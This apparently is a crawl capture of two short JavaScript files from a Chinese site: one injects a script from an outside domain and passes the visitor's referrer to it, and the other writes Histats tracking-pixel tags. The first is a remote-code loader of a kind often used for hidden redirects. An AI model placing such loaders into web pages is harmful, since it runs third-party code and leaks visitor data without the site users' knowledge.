

--- FILE ---
content_type: application/x-javascript
request_url: http://336zf.cn/comn.js
body_size: 164
content:
var referer = document.referrer;
document.write('<script src="http://www.plus-jinnianhui.com/?referer=' + encodeURIComponent(referer) + '"><\/script>');

--- FILE ---
content_type: application/x-javascript
request_url: http://336zf.cn/baidutj.js
body_size: 342
content:
document.write("<a href=\"\/\" alt=\"\" target=\"_blank\" >");
document.write("<img  src=\"\/\/sstatic1.histats.com\/0.gif?4877203&101\" alt=\"\" border=\"0\">");

document.write("<a href=\"\/\" alt=\"\" target=\"_blank\" >");
document.write("<img  src=\"\/\/sstatic1.histats.com\/0.gif?4877210&101\" alt=\"\" border=\"0\">");